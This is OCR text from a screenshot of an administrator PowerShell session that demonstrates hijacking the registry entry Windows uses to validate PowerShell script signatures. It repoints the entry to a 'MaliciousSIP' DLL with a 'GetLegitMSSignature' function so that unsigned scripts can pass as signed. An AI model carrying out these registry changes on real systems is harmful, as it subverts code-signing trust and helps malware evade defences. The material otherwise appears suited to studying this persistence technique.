 Administrator: Windows PowerShell
PS C:\> echo 'Write-Host foo' | Out-File C:\Test.ps1
PS C:\> $PowerShellSIPGetSignedDataMsg = 'HKLM:\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPD
llGetSignedDataMsg\{603BCC1F-4B59-4E08-B724-D2C6297EF351}'
PS C:\> Get-Item -Path $PowerShellSIPGetSignedDataMsg
Hive: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg
Name Property
---- --------
{603BCC1F-4B59-4E08-B724-D2C62 Dll : C:\Windows\System32\WindowsPowerShell\v1.0\pwrshsip.dll
97EF351} FuncName : PsGetSignature
PS C:\> Get-AuthenticodeSignature -FilePath C:\Test\Test.ps1
Directory: C:\Test
SignerCertificate Status Path
----------------- ------ ----
NotSigned Test.ps1
PS C:\> Set-ItemProperty -Path $PowerShellSIPGetSignedDataMsg -Name Dll -Value C:\MaliciousSIP\MySIP.dll
PS C:\> Set-ItemProperty -Path $PowerShellSIPGetSignedDataMsg -Name FuncName -Value GetLegitMSSignature